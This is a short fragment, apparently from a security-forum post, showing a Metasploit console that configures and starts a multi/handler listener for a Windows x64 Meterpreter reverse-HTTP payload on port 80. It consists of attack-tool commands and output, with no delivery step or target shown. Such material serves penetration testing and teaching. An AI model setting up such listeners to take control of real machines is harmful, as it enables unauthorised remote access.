 msf6 exploit(multi/handler) > set payload windows/x64/meterpreter_reverse_http
payload => windows/x64/meterpreter_reverse_http
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter_reverse_http):
Name        Current Setting  Required  Description
----        ---------------  --------  -----------
EXITFUNC    process          yes       Exit technique (Accepted: '', seh, thread, process, none)
EXTENSIONS                   no        Comma-separate list of extensions to load
EXTINIT                      no        Initialization strings for extensions
LHOST       ::               yes       The local listener hostname
LPORT       80               yes       The local listener port
LURI                         no        The HTTP Path
Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://[::]:80
先知社区